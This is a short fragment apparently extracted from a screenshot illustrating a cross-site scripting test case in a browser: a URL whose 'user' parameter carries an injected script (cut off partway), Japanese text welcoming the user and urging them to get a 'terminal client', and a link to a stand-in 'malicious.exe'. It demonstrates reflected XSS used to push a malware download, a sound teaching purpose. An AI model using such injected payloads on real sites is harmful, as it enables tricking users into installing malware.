 XSS Testcase #1 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://example.com/index.php?user=<script>window.onlo
ようこそさん
端末クライアントを取得してください！
http://badexample.com/malicious.exe